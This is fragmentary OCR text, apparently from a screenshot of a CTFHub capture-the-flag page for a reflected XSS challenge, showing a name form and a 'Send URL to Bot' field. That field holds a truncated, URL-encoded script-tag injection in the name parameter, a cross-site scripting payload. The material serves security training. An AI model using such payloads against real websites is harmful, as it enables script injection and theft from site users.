 CTFHub 技能学习 | XSS Reflex
challenge-1e980303ab3f5c21.sandbox.ctfhub.com:10800/?name=CTFHub
1
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
XSS Reflex
What's your name CTFHub Submit
Hello, CTFHub
Send URL to Bot http://challenge-1e980303ab3f5c21.sandbox.ctfhub.com:10800/?name%3CsCRiPt%20sRC% Send